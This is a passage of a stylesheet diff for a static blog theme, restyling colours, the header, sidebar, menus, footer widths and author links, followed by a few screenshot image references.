   text-align: center;
 }
 .links-of-author {
@@ -1213,7 +1213,7 @@
 }
 .links-of-author a::before,
 .links-of-author span.exturl::before {
-  background: #f7f;
+  background: #d6e5a6;
   border-radius: 50%;
   content: ' ';
   display: inline-block;
@@ -1291,7 +1291,7 @@
 }
 .sidebar-nav li {
   border-bottom: 1px solid transparent;
-  color: #666;
+  color: var(--text-color);
   cursor: pointer;
   display: inline-block;
   font-size: 0.875em;
@@ -1300,14 +1300,14 @@
   margin-left: 10px;
 }
 .sidebar-nav li:hover {
-  color: #f5f5f5;
+  color: #fc6423;
 }
 .sidebar-nav .sidebar-nav-active {
-  border-bottom-color: #87daff;
-  color: #87daff;
+  border-bottom-color: #fc6423;
+  color: #fc6423;
 }
 .sidebar-nav .sidebar-nav-active:hover {
-  color: #87daff;
+  color: #fc6423;
 }
 .sidebar-panel {
   display: none;
@@ -1336,7 +1336,7 @@
   }
 }
 .sidebar-toggle:hover .toggle-line {
-  background: #87daff;
+  background: #fc6423;
 }
 .post-toc {
   font-size: 0.875em;
@@ -1375,14 +1375,14 @@
   display: block;
 }
 .post-toc .nav .active > a {
-  border-bottom-color: #87daff;
-  color: #87daff;
+  border-bottom-color: #fc6423;
+  color: #fc6423;
 }
 .post-toc .nav .active-current > a {
-  color: #87daff;
+  color: #fc6423;
 }
 .post-toc .nav .active-current > a:hover {
-  color: #87daff;
+  color: #fc6423;
 }
 .site-state {
   display: flex;
@@ -1397,20 +1397,20 @@
   padding: 0 15px;
 }
 .site-state-item:not(:first-child) {
-  border-left: 1px solid #333;
+  border-left: 1px solid #eee;
 }
 .site-state-item a {
   border-bottom: none;
 }
 .site-state-item-count {
   display: block;
-  font-size: 1.25em;
+  font-size: 1em;
   font-weight: 600;
   text-align: center;
 }
 .site-state-item-name {
-  color: inherit;
-  font-size: 0.875em;
+  color: #999;
+  font-size: 0.8125em;
 }
 .footer {
   color: #999;
@@ -1427,16 +1427,16 @@
   box-sizing: border-box;
   margin: 0 auto;
   text-align: center;
-  width: 700px;
+  width: calc(100% - 20px);
 }
 @media (min-width: 1200px) {
   .footer-inner {
-    width: 800px;
+    width: 1160px;
   }
 }
 @media (min-width: 1600px) {
   .footer-inner {
-    width: 900px;
+    width: 73%;
   }
 }
 .languages {
@@ -1534,7 +1534,7 @@
   color: #fff;
   cursor: pointer;
   left: 30px;
-  opacity: 1;
+  opacity: 0.6;
   padding: 0 6px;
   position: fixed;
   transition-property: bottom;
@@ -1542,10 +1542,10 @@
   width: initial;
 }
 .back-to-top:hover {
-  color: #87daff;
+  color: #fc6423;
 }
 .back-to-top.back-to-top-on {
-  bottom: 19px;
+  bottom: 30px;
 }
 @media (max-width: 991px) {
   .back-to-top {
@@ -2208,244 +2208,301 @@
 mjx-container + br {
   display: none;
 }
-hr {
-  height: 2px;
-  margin: 20px 0;
-}
-.btn {
-  padding: 0 10px;
-}
-.headband {
-  display: none;
+.header {
+  margin: 0 auto;
+  position: relative;
+  width: calc(100% - 20px);
+}
+@media (min-width: 1200px) {
+  .header {
+    width: 1160px;
+  }
+}
+@media (min-width: 1600px) {
+  .header {
+    width: 73%;
+  }
+}
+@media (max-width: 991px) {
+  .header {
+    width: auto;
+  }
+}
+.header-inner {
+  background: var(--content-bg-color);
+  border-radius: initial;
+  box-shadow: initial;
+  overflow: hidden;
+  padding: 0;
+  position: absolute;
+  top: 0;
+  width: 240px;
+}
+@media (min-width: 1200px) {
+  .header-inner {
+    width: 240px;
+  }
+}
+@media (max-width: 991px) {
+  .header-inner {
+    border-radius: initial;
+    position: relative;
+    width: auto;
+  }
 }
 .main-inner {
-  padding-bottom: 80px;
-}
-@media (max-width: 767px) {
+  align-items: flex-start;
+  display: flex;
+  justify-content: space-between;
+  flex-direction: row-reverse;
+}
+@media (max-width: 991px) {
   .main-inner {
     width: auto;
   }
 }
-.content {
-  padding-top: 80px;
-}
-@media (max-width: 767px) {
-  .content {
-    padding-top: 60px;
-  }
-}
-.pagination {
-  margin: 120px 0 0;
-  text-align: left;
-}
-@media (max-width: 767px) {
-  .pagination {
-    margin: 80px 10px 0;
-    text-align: center;
-  }
-}
-.footer {
+.content-wrap {
   background: var(--content-bg-color);
-  color: var(--text-color);
-  padding: 10px 0;
+  border-radius: initial;
+  box-shadow: initial;
+  box-sizing: border-box;
+  padding: 40px;
+  width: calc(100% - 252px);
+}
+@media (max-width: 991px) {
+  .content-wrap {
+    border-radius: initial;
+    padding: 20px;
+    width: 100%;
+  }
 }
 .footer-inner {
-  text-align: left;
-}
-@media (max-width: 767px) {
+  padding-left: 260px;
+}
+.back-to-top {
+  left: auto;
+  right: 30px;
+}
+@media (max-width: 991px) {
+  .back-to-top {
+    right: 20px;
+  }
+}
+@media (max-width: 991px) {
   .footer-inner {
-    text-align: center;
+    padding-left: 0;
+    padding-right: 0;
     width: auto;
   }
 }
-.header {
-  background: var(--content-bg-color);
-}
-.header-inner {
-  align-items: center;
-  display: flex;
+.site-brand-container {
+  background: #222;
+}
+@media (max-width: 991px) {
+  .site-brand-container {
+    box-shadow: 0 0 16px rgba(0,0,0,0.5);
+  }
+}
+.site-meta {
   padding: 20px 0;
 }
-@media (max-width: 767px) {
-  .header-inner {
-    display: block;
-    padding: 10px 0;
-    width: auto;
-  }
-}
-.site-meta {
-  line-height: normal;
-}
-.site-meta .brand {
-  padding: 2px 1px;
-}
-@media (max-width: 767px) {
-  .site-meta .brand {
-    display: block;
-  }
-}
-.site-meta .site-title {
-  font-weight: bolder;
-}
-.logo-line-before,
-.logo-line-after {
+.brand {
+  padding: 0;
+}
+.site-subtitle {
+  margin: 10px 10px 0;
+}
+.custom-logo-image {
+  margin-top: 20px;
+}
+@media (max-width: 991px) {
+  .custom-logo-image {
+    display: none;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .site-nav-toggle,
+  .site-nav-right {
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+  }
+}
+.site-nav-toggle .toggle,
+.site-nav-right .toggle {
+  color: #fff;
+}
+.site-nav-toggle .toggle .toggle-line,
+.site-nav-right .toggle .toggle-line {
+  background: #fff;
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .site-nav {
+    display: none;
+  }
+}
+.menu .menu-item {
   display: block;
-  margin: 0 auto;
-  overflow: hidden;
-  width: 75%;
-}
-@media (max-width: 767px) {
-  .logo-line-before,
-  .logo-line-after {
-    display: none;
-  }
-}
-.logo-line-before i,
-.logo-line-after i {
-  background: var(--brand-color);
-  display: block;
-  height: 2px;
-  position: relative;
-}
-.use-motion .logo-line-before i {
-  left: -100%;
-}
-.use-motion .logo-line-after i {
-  right: -100%;
-}
-.site-subtitle {
-  display: none;
-}
-.site-nav {
-  flex-grow: 1;
-}
-@media (max-width: 767px) {
-  .site-nav {
-    padding: 10px 10px 0;
-  }
-}
-.menu {
   margin: 0;
-}
-.menu .menu-item {
-  margin: 0;
-}
-@media (max-width: 767px) {
-  .menu .menu-item {
-    margin-top: 5px;
-  }
 }
 .menu .menu-item a,
 .menu .menu-item span.exturl {
-  border-radius: 2px;
+  padding: 5px 20px;
+  position: relative;
+  text-align: left;
+  transition-property: background-color;
+}
+@media (max-width: 991px) {
+  .menu .menu-item.menu-item-search {
+    display: none;
+  }
+}
+.menu .menu-item .badge {
+  background: #ccc;
+  border-radius: 10px;
+  color: #fff;
+  float: right;
+  padding: 2px 5px;
+  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
+  vertical-align: middle;
+}
+.main-menu .menu-item-active a::after {
+  background: #bbb;
+  border-radius: 50%;
+  content: ' ';
+  height: 6px;
+  margin-top: -3px;
+  position: absolute;
+  right: 15px;
+  top: 50%;
+  width: 6px;
+}
+.sub-menu {
+  background: var(--content-bg-color);
+  border-bottom: 1px solid #ddd;
+  margin: 0;
+  padding: 6px 0;
+}
+.sub-menu .menu-item {
+  display: inline-block;
+}
+.sub-menu .menu-item a,
+.sub-menu .menu-item span.exturl {
+  background: transparent;
+  margin: 5px 10px;
+  padding: initial;
+}
+.sub-menu .menu-item a:hover,
+.sub-menu .menu-item span.exturl:hover {
+  background: transparent;
+  color: #fc6423;
+}
+.sub-menu .menu-item-active a {
+  border-bottom-color: #fc6423;
+  color: #fc6423;
+}
+.sub-menu .menu-item-active a:hover {
+  border-bottom-color: #fc6423;
+}
+.sidebar {
+  background: var(--body-bg-color);
+  box-shadow: none;
+  margin-top: 100%;
+  position: static;
+  width: 240px;
+}
+@media (max-width: 991px) {
+  .sidebar {
+    display: none;
+  }
+}
+.sidebar-toggle {
+  display: none;
+}
+.sidebar-inner {
+  background: var(--content-bg-color);
+  border-radius: initial;
+  box-shadow: initial;
+  box-sizing: border-box;
+  color: var(--text-color);
+  width: 240px;
+  opacity: 0;
+}
+.sidebar-inner.affix {
+  position: fixed;
+  top: 12px;
+}
+.sidebar-inner.affix-bottom {
+  position: absolute;
+}
+.site-state-item {
   padding: 0 10px;
-  transition-property: background;
-}
-@media (max-width: 767px) {
-  .menu .menu-item a,
-  .menu .menu-item span.exturl {
-    text-align: left;
-  }
-}
-.menu .menu-item .badge {
-  background: #fff;
-  border-radius: 10px;
-  color: #555;
-  padding: 1px 4px;
-  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
-}
-.posts-expand.index .post-title,
-.posts-expand.index .post-meta {
-  text-align: left;
-}
-@media (max-width: 767px) {
-  .posts-expand.index .post-title,
-  .posts-expand.index .post-meta {
-    text-align: center;
-  }
-}
-.posts-expand.index .post-meta {
-  margin: 5px 0 20px 0;
-}
-.posts-expand .post-eof {
-  display: none;
-}
-.posts-expand .post-block:not(:first-child) {
-  margin-top: 120px;
-}
-.posts-expand .post-title,
-.posts-expand .post-meta {
-  text-align: center;
-}
-.posts-expand .post-body img {
-  margin-left: 0;
-}
-.posts-expand .post-tags {
-  text-align: left;
-}
-.posts-expand .post-tags a {
-  background: #f5f5f5;
-  border-bottom: none;
-  padding: 1px 5px;
-}
-.posts-expand .post-tags a:hover {
-  background: #ccc;
-}
-.posts-expand .post-nav {
-  margin-top: 40px;
-}
-.post-button {
-  margin-top: 20px;
-  text-align: left;
-}
-.post-button .btn {
+}
+.sidebar-button {
+  border-bottom: 1px dotted #ccc;
+  border-top: 1px dotted #ccc;
+  margin-top: 10px;
+  text-align: center;
+}
+.sidebar-button a {
+  border: 0;
+  color: #fc6423;
+  display: block;
+}
+.sidebar-button a:hover {
   background: none;
   border: 0;
-  border-bottom: 2px solid var(--btn-default-border-color);
-  padding: 0;
-  transition-property: border;
-}
-.post-button .btn:hover {
-  border-bottom-color: var(--btn-default-hover-border-color);
-}
-.sidebar {
-  left: -320px;
-}
-.sidebar.sidebar-active {
-  left: 0;
-}
-.sidebar {
-  width: 320px;
-  z-index: 1200;
-  transition-delay: 0s;
-  transition-duration: 0.2s;
-  transition-timing-function: ease-out;
-}
-.sidebar a,
-.sidebar span.exturl {
-  border-bottom-color: #555;
-  color: #999;
-}
-.sidebar a:hover,
-.sidebar span.exturl:hover {
-  border-bottom-color: #eee;
-  color: #eee;
-}
-.links-of-blogroll-item {
-  padding: 2px 10px;
-}
-.links-of-blogroll-item a,
-.links-of-blogroll-item span.exturl {
+  color: #e34603;
+}
+.sidebar-button a:hover .fa,
+.sidebar-button a:hover .fab,
+.sidebar-button a:hover .far,
+.sidebar-button a:hover .fas {
+  color: #e34603;
+}
+.links-of-author {
+  display: flex;
+  flex-wrap: wrap;
+  margin-top: 10px;
+  justify-content: center;
+}
+.links-of-author-item {
+  margin: 5px 0 0;
+  width: 50%;
+}
+.links-of-author-item a,
+.links-of-author-item span.exturl {
   box-sizing: border-box;
   display: inline-block;
-  max-width: 280px;
+  margin-bottom: 0;
+  margin-right: 0;
+  max-width: 216px;
   overflow: hidden;
+  padding: 0 5px;
   text-overflow: ellipsis;
   white-space: nowrap;
 }
-.sub-menu {
-  margin: 10px 0;
-}
-.sub-menu .menu-item {
-  display: inline-block;
-}
+.links-of-author-item a,
+.links-of-author-item span.exturl {
+  border-bottom: none;
+  display: block;
+  text-decoration: none;
+}
+.links-of-author-item a::before,
+.links-of-author-item span.exturl::before {
+  display: none;
+}
+.links-of-author-item a:hover,
+.links-of-author-item span.exturl:hover {
+  background: var(--body-bg-color);
+  border-radius: 4px;
+}
+.links-of-author-item .fa,
+.links-of-author-item .fab,
+.links-of-author-item .far,
+.links-of-author-item .fas {
+  margin-right: 2px;
+}
+.links-of-blogroll-item {
+  padding: 0;
+}



